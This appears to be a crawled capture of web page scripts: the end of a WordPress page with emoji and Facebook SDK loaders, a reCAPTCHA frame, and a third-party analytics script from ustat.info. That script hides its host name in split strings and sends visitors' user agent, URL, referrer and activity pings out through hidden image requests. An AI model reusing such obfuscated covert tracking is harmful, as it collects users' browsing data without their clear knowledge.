Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jaknapisac.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&appId=1120466711313469&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q83_hbDOCW0AEKKCnYhp1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769788170005');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/63833445.aaga52jen3k99z2sshpl79f63d7etx
body_size: 6925
content:
if(top.window.X3895e5cc4cc68184aece75853063df3f==undefined) {top.window.X3895e5cc4cc68184aece75853063df3f=1;X63833445={a:function(){I63833445="aaga52jen3k99z2sshpl79f63d7etx";coo_n="us"+("t"+"at_")+I63833445+"=";coo_s=document.cookie.split(";");coo_uu_63833445=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_63833445=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I63833445+'_'+coo_uu_63833445+'?sess=68588586712440&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X63833445.w_act=1;X63833445.w_act_single=0;});this.aE(top.window,"blur",function(){X63833445.w_act_single=1;X63833445.lifelimit=(new Date().getTime())+3*60*1000;X63833445.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X63833445.aE(d,"mousemove",X63833445.rIT);X63833445.aE(d,"click",X63833445.rIT);X63833445.aE(w,"scroll",X63833445.rIT);X63833445.aE(d,"keyup",X63833445.rIT);X63833445.aE(d,"touchstart",X63833445.rIT);X63833445.aE(d,"touchmove",X63833445.rIT);X63833445.rIT();});this.ping=function(){if(X63833445.stopped!=0) return false;t=(new Date().getTime());if(X63833445.w_act==1 || X63833445.w_act_single==1) {X63833445.im('/livestat/aaga52jen3k99z2sshpl79f63d7etx/68588586712440?p='+X63833445.pos_progress+'&t='+t+X63833445.e_info);if(X63833445.e_info!="") X63833445.e_info="";if(X63833445.w_act_single==1) {X63833445.w_act=0;X63833445.w_act_single=0;}} else {if(t>X63833445.lifelimit) X63833445.imX();}if(t>X63833445.t_dur) X63833445.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X63833445.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X63833445;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X63833445.scrl);X.rE(top.window,"resize",X63833445.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["VGVjaG5pa2ElMjBvcmdhbml6YWNqaSUyMHJla2xhbXk=","ZG9zdCVDNCU5OXBuZSUyMHMlQzQlODUlMjBuYQ==","cG9sc2tpbSUyMHJ5bmt1JTIwZG9waWVybw=="];this.string_end = ["bHViJTIwZG9yYWRjYSUyMGZpbmFuc293eQ==","b3JheiUyMG0lQzUlODJvZHN6eSUyMGFuYWxpdHlr","a2xpZW50YSUyMHclMjBiYW5rYWNo"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X63833445.rsz();X63833445.scrl();},4500);this.aE(top.window,"resize",function(){if(X63833445.timer_resize!=false) clearTimeout(X63833445.timer_resize);X63833445.timer_resize=setTimeout(X63833445.rsz, 200);});this.aE(top.window,"scroll",function(){if(X63833445.timer_scroll!=false) clearTimeout(X63833445.timer_scroll);X63833445.timer_scroll=setTimeout(X63833445.scrl, 200);});}}setTimeout(X63833445.ping, 250);this.intv=setInterval(X63833445.ping, 5000);},rIT:function(){if(X63833445.intv==false) return false;clearTimeout(X63833445.idleTimer);X63833445.idleTimer=setTimeout(function(){ X63833445.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im63833445=document.createElement("img");im63833445.style.cssText='position:absolute !important; visibility:hidden !important;';im63833445.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im63833445.onload = function(){ if(im63833445.parentNode!=undefined) im63833445.parentNode.removeChild(im63833445); };im63833445.onerror = function(){ if(im63833445.parentNode!=undefined) im63833445.parentNode.removeChild(im63833445); X63833445.imX(); };document.body.appendChild(im63833445);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X63833445.a();}